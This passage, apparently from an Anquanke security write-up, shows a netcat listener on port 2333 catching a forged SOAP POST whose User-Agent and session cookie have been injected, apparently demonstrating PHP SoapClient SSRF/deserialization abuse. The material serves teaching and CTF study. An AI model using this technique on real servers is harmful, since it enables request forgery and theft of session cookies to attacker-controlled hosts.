 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.17.242] port 2333 [tcp/*] accepted (family 2, sport 24481)
POST / HTTP/1.1
Host: 47.101.57.72:2333
Connection: Keep-Alive
User-Agent: WHOAMI
Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#a"
Content-Length: 365
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encod
ing/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
安全客（www.anquanke.com）